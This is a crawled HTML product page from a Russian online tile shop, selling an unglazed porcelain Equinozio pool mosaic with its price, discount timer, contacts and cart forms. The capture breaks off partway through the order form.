

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm
body_size: 33408
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
  <title>Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)</title>
  <meta name="description" content="мозаика с документами, мозаика с сертификатом, мозаика с документами, мозаика с сертификатом качества, мозаика для госучреждений, мозаика для детских садов, мозаика для школ,мозаика антислип, мозаика противоскользящая" />
  <meta name="keywords" content="мозаика с документами, мозаика с сертификатом, мозаика с документами, мозаика с сертификатом качества, мозаика для госучреждений, мозаика для детских садов, мозаика для школ,мозаика антислип, мозаика противоскользящая" />
  <meta http-equiv="X-UA-Compatible" content="IE=11" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="Content-Language" content="ru" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="format-detection" content="telephone=no" />
  <link rel="icon" href="/design/favicon.ico?design=tobacco&lc=1763468192" type="image/x-icon" />
  <link rel="shortcut icon" href="/design/favicon.ico?design=tobacco&lc=1763468192" type="image/x-icon" />
  
  
    
 
 
 
 
 <style type="text/css">
@font-face {
  font-family: 'FontAwesome';
  src: url('/design/FontAwesome.woff');
  font-weight: normal;
  font-style: normal;
}
</style>
 
  
  
  <script src="https://use.fontawesome.com/fdd0838962.js"></script>
  
  <link rel="stylesheet" type="text/css" href="/design/icomoon.css?design=tobacco" />
  <link rel="stylesheet" type="text/css" href="/design//forall/css/jquery-ui/jquery.ui.all.min.css" />
  <link rel="stylesheet" type="text/css" href="/design/min.css?design=tobacco&lc=1763468192" />
  <link rel="stylesheet" type="text/css" href="/design/animate.css?design=tobacco&lc=1763468192" />
  <link rel="stylesheet" type="text/css" href="/design/main.css?design=tobacco&lc=1763468192" />
  
  <script type="text/javascript" src="/design/jquery-3.4.1.min.js?design=tobacco"></script>
</head>
<body class=" goods    nojs">
  <div class="wrapper">
    
    <noscript>
      <div class="noscript"> 
        <div class="noscript-inner"> 
          <h4><strong>Мы заметили, что у Вас выключен JavaScript.</strong></h4>
          <h5>Необходимо включить его для корректной работы сайта.</h5>
        </div> 
      </div>
      <style>
        .nojs .preloader {display: none;}
      </style>
    </noscript>
    
    
    <div class="overlay"></div>
    
    
    <div id="sidebar">
      <div class="container">
        <div class="content">
          
          <div class="sales links">
            <a href="https://pro100mosaica.ru/discount" title="Акции магазина">
              <i class="icon-pig"></i>
              <div class="label">Скидки</div>
            </a>
          </div>
          
                    <div class="cart links ">
            <a href="https://pro100mosaica.ru/cart" title="Корзина">
              <i class="icon-cart"></i><span class="cart-count"><span class="count" data-count="0">0</span></span>
              <div class="label">Корзина</div>
            </a>
          </div>
                    
                    <div class="compare links ">
            <a href="https://pro100mosaica.ru/compare" title="Сравнение">
             <i class="icon-compare"></i><span class="count" data-count="0">0</span>
              <div class="label">Сравнение</div>
            </a>
          </div>
                    
          <div class="favorites links ">
            <a href="https://pro100mosaica.ru/user/favorites" title="Избранное">
              <i class="icon-favorites"></i><span class="count" data-count="0">0</span>
              <div class="label">Избранное</div>
            </a>
          </div>
          
          
          <div class="catalog">
            <a href="https://pro100mosaica.ru/catalog" title="Каталог товаров">
              <div class="label"><i class="icon-catalog"></i><span>Каталог товаров</span></div>
            </a>
            <div class="dropdown">
                                          <div class="item" data-id="4222983">
                  <a href="https://pro100mosaica.ru/catalog/MOZAIKA" title="МОЗАИКА" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i5.storeland.net/2/2020/120190579/759dc2/mozaika.jpg" alt="МОЗАИКА" />
                    <span>МОЗАИКА</span>
                  </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div class="item" data-id="9515670">
                  <a href="https://pro100mosaica.ru/catalog/MeBeL-DLya-VANNOJ" title="МЕБЕЛЬ ДЛЯ ВАННОЙ" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i2.storeland.net/3/667/206660113/759dc2/mebel-dlya-vannoj.jpg" alt="МЕБЕЛЬ ДЛЯ ВАННОЙ" />
                    <span>МЕБЕЛЬ ДЛЯ ВАННОЙ</span>
                  </a>
                </div>
                                                                                                                                                                                          <div class="item" data-id="7375521">
                  <a href="https://pro100mosaica.ru/catalog/FOTOMOZAIKA-i-FOTOLITKA" title="ФОТОМОЗАИКА и ФОТОЛИТКА" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i2.storeland.net/2/3671/136703794/759dc2/fotomozaika-i-fotolitka.jpg" alt="ФОТОМОЗАИКА и ФОТОЛИТКА" />
                    <span>ФОТОМОЗАИКА и ФОТОЛИТКА</span>
                  </a>
                </div>
                                                                                                                                                                <div class="item" data-id="9613445">
                  <a href="https://pro100mosaica.ru/catalog/STeNOVYe-PANeLI" title="СТЕНОВЫЕ ПАНЕЛИ" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i4.storeland.net/3/993/209923869/759dc2/bambukovye-paneli.jpg" alt="СТЕНОВЫЕ ПАНЕЛИ" />
                    <span>СТЕНОВЫЕ ПАНЕЛИ</span>
                  </a>
                </div>
                                                                                                            <div class="item" data-id="3907817">
                  <a href="https://pro100mosaica.ru/catalog/PLITKA-iz-naturalnogo-kamnya" title="ПЛИТКА" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i3.storeland.net/1/4399/43982382/759dc2/plitka-iz-naturalnogo-kamnya.jpg" alt="ПЛИТКА" />
                    <span>ПЛИТКА</span>
                  </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div class="item" data-id="3767966">
                  <a href="https://pro100mosaica.ru/catalog/VANNY-I-RAKOVINY-IZ-POLYSTONE" title="ВАННЫ И РАКОВИНЫ" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i4.storeland.net/2/2021/120201633/759dc2/vanny-i-rakoviny-iz-polystone.jpg" alt="ВАННЫ И РАКОВИНЫ" />
                    <span>ВАННЫ И РАКОВИНЫ</span>
                  </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  </div>
          </div>
         
          
          <div id="back-top" title="Наверх"><i class="icon-keyboard_arrow_up"></i></div>
        </div>
      </div>
    </div>
    
    
    <div id="header">
      <div class="container">
        <div class="header-top">
          <div class="inner">
          
          <div class="logo">
            <a href="https://pro100mosaica.ru/" title="Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00"><img src="/design/logo_header.png?design=tobacco&lc=1763468192" alt="Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00"></a>
          </div>
          
                    <div class="contacts inner" itemscope itemtype="https://schema.org/Organization">
            <meta itemprop="name" content="ИНДИВИДУАЛЬНЫЙ ПРЕДПРИНИМАТЕЛЬ ГРУЗДЕВ АЛЕКСЕЙ МИХАЙЛОВИЧ" />
            <meta itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" content="Россия, Москва, Рязанский проспект, д 10 стр 18, помещение 11/8" />
            <div class="phone">
              <a class="label" data-fancybox data-src="#fancybox-callback" href="javascript:;">ЗАКАЗАТЬ ЗВОНОК</a>
              <a href="tel:+7495978-64-98" title="+7495978-64-98"><i class="icon-phone"></i><span itemprop="telephone">+7(495)978-64-98</span></a>
              <a href="tel:+7901517-64-98" title="+7901517-64-98"><i class="icon-phone"></i><span itemprop="telephone">+7(901)517-64-98</span></a>
            </div>
                         <div class="email">
              <a class="label" data-fancybox data-src="#fancybox-callback" href="javascript:;">ЗАПРОСИТЬ СКИДКУ!!!</a>
                         <a><span class="label"> офис продаж: Пн-Пт 10-18</span></a>
                           <a href="mailto:pro100mosaica@mail.ru" title="pro100mosaica@mail.ru"><i class="icon-mail"></i><span itemprop="email">pro100mosaica@mail.ru</span></a>
            </div>
                      </div>
                    
          <div class="menus inner">
            
            
            <div class="menu">
              <div class="label"><i class="icon-menu"></i><span>МЕНЮ</span></div>
              <ul class="dropdown mainnav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                                                            <li><a href="https://pro100mosaica.ru/catalog" class="" title="Полный список товаров на сайте" itemprop="url"><span>КАТАЛОГ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/cart" class="" title="Ваша корзина" itemprop="url"><span>КОРЗИНА</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/KONTAKTY" class="" title="КОНТАКТЫ" itemprop="url"><span>КОНТАКТЫ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/feedback" class="" title="Связь с администрацией магазина" itemprop="url"><span>Связь с администрацией</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/DOSTAVKA-i-OPLATA" class="" title="ДОСТАВКА и ОПЛАТА" itemprop="url"><span>ДОСТАВКА И ОПЛАТА</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/Dostavka-po-Rossii-Pravila-i-usloviya" class="" title="ДОСТАВКА ПО РОССИИ. Правила и условия." itemprop="url"><span>ДОСТАВКА ПО РОССИИ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/discount" class="" title="Акции, проходящие в магазине" itemprop="url"><span>АКЦИИ И СКИДКИ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/BAMBUKOVYe-PANeLI" class="" title="БАМБУКОВЫЕ ПАНЕЛИ!" itemprop="url"><span>БАМБУКОВЫЕ ПАНЕЛИ! НОВИНКА!</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/catalog/Новинки" class="" title="Новинки" itemprop="url"><span>НОВИНКИ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/Oficialnyj-diler" class="" title="Официальный дилер" itemprop="url"><span>Мы дилеры</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/Rekomendacii-trebovaniya-po-podgotovke-fajlov-dlya-fotopechati" class="" title="Рекомендации (требования) по подготовке файлов для фотопечати" itemprop="url"><span>Рекомендации для фотопечати</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/NAShI-KLIeNTY" class="" title="НАШИ КЛИЕНТЫ" itemprop="url"><span>КЛИЕНТЫ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/PARTNeRY" class="" title="ПАРТНЕРЫ" itemprop="url"><span>ПАРТНЕРЫ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/news/Sochetanie_cvetov_v_interere" class="" title="#Сочетание_цветов_в_интерьере!" itemprop="url"><span>ЦВЕТ В ИНТЕРЬЕРЕ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/STATI-I-POLeZNAya-INFORMACIya" class="" title="СТАТЬИ И ПОЛЕЗНАЯ ИНФОРМАЦИЯ" itemprop="url"><span>Статьи и советы</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/OBRAZCY-ZAKAZAT" class="" title="ПОСМОТРЕТЬ ОБРАЗЦЫ МОЗАИКИ" itemprop="url"><span>Образцы</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/news/Kak-proverit-nadezhnost-internet-magazina-v-sem-dejstvij" class="" title="Как проверить надежность интернет-магазина в 10 действий?" itemprop="url"><span>Проверка надежности магазина</span></a></li>
                                                                    </ul>
            </div>
            
            <div class="users">
              <div class="label"><i class="icon-user"></i><span>Личный кабинет</span></div>
              <ul class="dropdown links">
                                <li><a href="https://pro100mosaica.ru/user/login" title="Вход в личный кабинет" rel="nofollow"><span>Войти в ЛК</span></a></li>
                <li><a href="https://pro100mosaica.ru/user/register" title="Регистрация" rel="nofollow"><span>Регистрация</span></a></li>
                <li><a href="https://pro100mosaica.ru/compare" title="Сравнение" rel="nofollow">Список сравнения</a></li>                              </ul>
            </div>
          </div>
          </div>
        </div>
        <div class="header-middle">
          <div class="inner">
            <div class="navigation">
              
             
             
              
                            <div class="contacts inner" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ИНДИВИДУАЛЬНЫЙ ПРЕДПРИНИМАТЕЛЬ ГРУЗДЕВ АЛЕКСЕЙ МИХАЙЛОВИЧ" />
                <meta itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" content="Россия, Москва, Рязанский проспект, д 10 стр 18, помещение 11/8" />
                <div class="phone">
                  <div class="label">Заказать звонок</div>
                  <a href="tel:+7495978-64-98"><i class="icon-phone"></i><span itemprop="telephone">+7(495)978-64-98</span></a>
                </div>
                <div class="email">
                  <div class="label">Обратная связь</div>
                  <a href="mailto:pro100mosaica@mail.ru"><i class="icon-mail"></i><span itemprop="email">pro100mosaica@mail.ru</span></a>
                </div>
              </div>
                                          
              <div id="page-title">
                                  <div class="block-title"><h2 class="title"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)">Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)</a></h2></div>
                              </div>
              
              <div id="breadcrumbs">
                <ul itemscope itemtype="https://schema.org/BreadcrumbList">
                    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="home"><a itemprop="item" href="https://pro100mosaica.ru/" title="Перейти на главную"><span itemprop="name">Главная</span><meta itemprop="position" content="1" /></a></li>
                                      <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://pro100mosaica.ru/catalog" title="Перейти в каталог товаров"><span itemprop="name">Каталог</span><meta itemprop="position" content="2" /></a></li>
                                          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://pro100mosaica.ru/catalog/MOZAIKA" title="Перейти в категорию &laquo;МОЗАИКА&raquo;"><span itemprop="name">МОЗАИКА</span><meta itemprop="position" content="3" /></a></li>
                                          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://pro100mosaica.ru/catalog/Seriya-CLASSIC-dlya-bassejnov" title="Перейти в категорию &laquo;ДЛЯ БАССЕЙНА&raquo;"><span itemprop="name">ДЛЯ БАССЕЙНА</span><meta itemprop="position" content="4" /></a></li>
                                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)</span><meta itemprop="position" content='5' /></li>
                                  </ul>
              </div>
                          </div>
            
            <div class="search">
              <form class="search_mini_form" action="https://pro100mosaica.ru/search" method="get" title="Поиск по магазину">
                <input type="hidden" name="goods_search_field_id" value="0" />
                <input type="text" name="q" value="" class="search-string" placeholder="Поиск" autocomplete="off" />
                <button type="submit" title="Искать" class="search-submit"><i class="icon-search"></i></button>
              </form>
            </div>
          </div>
        </div>
                <div class="background">
          <div class="inner">
            <div class="null"></div>
            <div class="bg">
              <span class="outerBG"></span>
            </div>
          </div>
        </div>
              </div>
    </div>
    
    
        
    
    
        <div id="main">
      <div class="container">
        <div class="inner">
          
                    
          <div class="block-right full">
            <div class="product-view" itemscope itemtype="https://schema.org/Product">
  <div class="inner">
  
  <div class="product-img-box">
    <div class="product-image" data-id="121950529">
      <a href="https://i1.storeland.net/2/2196/121950529/afacdb/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-equinozio-30h30h0-6-sm-chip-23h23h6-mm.jpg" data-fancybox="images">
        <img src="https://i1.storeland.net/2/2196/121950529/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-equinozio-30h30h0-6-sm-chip-23h23h6-mm.jpg" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)" class="goods-image-medium" itemprop="image"/>
        <div class="ico">
                                </div>
      </a>
    </div>
        <div class="thumblist-box ">
			<div class="thumblist owl-carousel">
				          <div class="thumb" data-id="121950529">
            <a href="https://i1.storeland.net/2/2196/121950529/afacdb/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-equinozio-30h30h0-6-sm-chip-23h23h6-mm.jpg" data-fancybox="images" class="goods-image-large">
              <img src="https://i1.storeland.net/2/2196/121950529/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-equinozio-30h30h0-6-sm-chip-23h23h6-mm.jpg" alt="" class="goods-image-icon" itemprop="image" />
            </a>
          </div>
        			</div>
		</div>
		  </div>
  
  
  
   <div class="product-shop">
 <a href="https://t.me/pro100mosaica">Telegram канал "Интерьеры, дизайн, плитка, мозаика и ее применение"</a>   
<iframe src="https://tgwidget.com/widget/count/?id=63a2fb1781b0eac1340dd2a2" frameborder="0" scrolling="no" horizontalscrolling="no" verticalscrolling="no" width="160px" height="50px" async></iframe>
        
        
        <div class="market one">
    
    <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73582/path=static.88x31/*https://market.yandex.ru/shop--pro100mosaica/236799/reviews/add"> <img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73581/path=static.88x31/*https://img.yandex.net/market/informer11.png" border="0" alt="Оцените качество магазина pro100mosaica на Яндекс.Маркете." /> </a>
    
    </div>
    
    
    
        <div class="goodsDataMainModificationArtNumber">
      <label>Артикул:</label>
      <span>70160 Equinozio 23x23x6</span>
    </div>
        
    
    
    <div class="product-name"><h7 itemprop="name">Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)</h7></div>
    
        
    <div class="ratings">
      <div class="rating-box" title="Рейтинг товара">
                  <div class="rating" style="width:0%" alt="Рейтинг не определён" title="Рейтинг не определён"></div>
              </div>
    </div>
    
        
        <div class="goodsDataMainDiscountBlock">
      
      		      
      <div class="counter" end="01/31/2026 23:59:59" now="01/21/2026 06:32:42">
        <div class="title">СКИДКИ от 2 кв.м - 2%!  дополнительные скидки от объема заказа ЗАПРОСИТЕ у менеджера в WhatsApp</div>
        <div class="days">
          <span>0</span>
          <label>дн.</label>
        </div>
        <div class="hours">
          <span>0</span>
          <label>час.</label>
        </div>
        <div class="minutes">
          <span>0</span>
          <label>мин.</label>
        </div>
        <div class="seconds">
          <span>0</span>
          <label>сек.</label>
        </div>
      </div>
    </div>
        
              		<div class="goodsDataMainDiscountBlock description" itemprop="option" content="2026-01-31">
  					<script src="https://e-timer.ru/js/etimer.js"></script>
           
              		         <span style="color: #ff0000;font-weight: bold;">цена со скидкой </span> - <span style="color: #ff0000;font-weight: bold;">2%</span> <span style="color: #257115;font-weight: bold;">___ЗАПРОСИТЬ СКИДКУ У МЕНЕДЖЕРА- <a href="https://api.whatsapp.com/send?phone=74959786498" target="_blank" rel="noopener noreferrer"><i class="fa fa-whatsapp"></i><div type="button" class="whatsapp-button"><div class="text-button"><i class="fa fa-whatsapp"></i><span>WhatsApp</span></div></div></a> </span>   <h7></h7>
  				</div>
                    
       
    
    <div class="price-box RUB" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      
      <meta itemprop="priceCurrency" content="RUB"/>
        <div class="special-price goodsDataMainModificationPriceNow">
          <span class="price" itemprop="price" content="440.02"><span title="440 российских рублей"><span class="num">440</span> <span>р</span></span></span>
        </div>
              <div class="old-price goodsDataMainModificationPriceOld">
          <span class="price"><span title="449 российских рублей"><span class="num">449</span> <span>р</span></span></span>
        </div>
            
      <div class="goodsDataMainModificationAvailable available">
        <div class="available-true" ><i class="icon-check"></i><span>Товар есть в наличии </span></div>
        <div class="available-false" style="display:none;"><i class="icon-close"></i><span>Нет в наличии или под заказ. </span></div>
      </div>
    </div>
    
    <form action="/cart/add/" method="post" class="goodsDataForm">
      <input type="hidden" name="hash" value="4afc5c72" />
      <input type="hidden" name="form[goods_from]" value="" />
      <input type="hidden" name="form[goods_mod_id]" value="196857083" class="goodsDataMainModificationId" />
      
      <div class="add-to-box actions countMeasure2  " >
        
        <div class="goodsDataMainModificationsBlock">
          <div class="inner">
                      <div class="goodsDataMainModificationsBlockProperty selectBox">
              
               
                
                                  <span>ед.изм.:</span>
                  <select name="form[properties][]" class="select">
                                    <option value="4008755" selected="selected">шт</option>
                  
                                    </select>
                                            </div>
                    
                      <div class="goodsDataMainModificationsList" rel="4008755">
              <input type="hidden" name="id" value="196857083" />
              <input type="hidden" name="art_number" value="70160 Equinozio 23x23x6" />
              <input type="hidden" name="price_now" value="440.02" />
              <div class="price_now_formated" style="display:none"><span title="440 российских рублей"><span class="num">440</span> <span>р</span></span></div>
              <input type="hidden" name="price_old" value="449" />
              <div class="price_old_formated" style="display:none"><span title="449 российских рублей"><span class="num">449</span> <span>р</span></span></div>
              <input type="hidden" name="rest_value" value="1" />
              <input type="hidden" name="measure_id" value="1" />
              <input type="hidden" name="measure_name" value="шт" />
              <input type="hidden" name="measure_desc" value="штука" />
              <input type="hidden" name="measure_precision" value="0" />
              <input type="hidden" name="is_has_in_compare_list" value="0" />
              <div class="description" style="display:none" itemprop="description"></div>
            </div>
                    
                    </div>
        </div>
        
        <div class="qty-wrap">
          <div class="label mod">Модификации</div>
          <div class="label">Количество</div>
          <div class="qty">
            <a id="qty_minus" href="javascript:void(0)" class="qty-minus unselectable" title="Уменьшить"><i class="icon-keyboard_arrow_left"></i></a>
            <input type="number" name="form[goods_mod_quantity]" maxlength="4" value="1" min="1"  title="Количество" class="inputText quantity" onkeypress="return keyPress(this, event);" onpaste="return false;" autocomplete="off" />
            <a id="qty_plus" href="javascript:void(0)" class="qty-plus unselectable" title="Увеличить"><i class="icon-keyboard_arrow_right"></i></a>
          </div>
        </div>
        
        <div class="add-to-cart">
          <button type="submit" class="add-cart button quick" title="Положить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)&raquo; в корзину"><span>Быстрая покупка</span></button>
          <button type="submit" class="add-cart button button2" title="Положить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)&raquo; в корзину"><span>Купить товар</span></button>
        </div>
        
        
        
        <div class="add-to-links ">
          
                                <a class="add-compare" 
              data-action-is-add="1" 
              data-action-add-url="/compare/add" 
              data-action-delete-url="/compare/delete" 
              data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
              data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
              data-msgtype="1"
              data-gname="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)"
              data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)"
              data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
              data-id="106699711"
              data-mod-id="196857083"
              data-add-tooltip="Сравнить"
              data-del-tooltip="Сравнить"
              data-tooltip="Сравнить"
              data-action-text-add="Сравнить"
              data-action-text-delete="Сравнить"
              title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
              href="/compare/add?id=GET_GOODS_MOD_ID_FROM_PAGE&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
              rel="nofollow"
            ><span>Сравнить</span></a>
                              
          
                      <a class="add-wishlist"
              data-action-is-add="1"
              data-action-add-url="/favorites/add"
              data-action-delete-url="/favorites/delete"
              data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
              data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
              data-msgtype="2"
              data-gname="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)"
              data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)"
              data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
              data-id="106699711"
              data-mod-id=""
              data-add-tooltip="Сохранить"
              data-del-tooltip="Сохранить"
              data-tooltip="Сохранить"
              data-action-text-add="Сохранить"
              data-action-text-delete="Сохранить"
              title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" 
              href="/favorites/add?id=196857083&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
              rel="nofollow"
            ><span>Сохранить</span></a>
                    
          </div>
        
      </div>
                      
                  <div class="goodsDataMainModificationsBlock">
          <div class="inner">
         
          
                      <div class="goodsDataMainModificationsList" rel="4008755">
              <input type="hidden" name="id" value="196857083" />
              <input type="hidden" name="art_number" value="70160 Equinozio 23x23x6" />
              <input type="hidden" name="price_now" value="440.02" />
              <div class="price_now_formated" style="display:none"><span title="440 российских рублей"><span class="num">440</span> <span>р</span></span></div>
              <input type="hidden" name="price_old" value="449" />
              <div class="price_old_formated" style="display:none"><span title="449 российских рублей"><span class="num">449</span> <span>р</span></span></div>
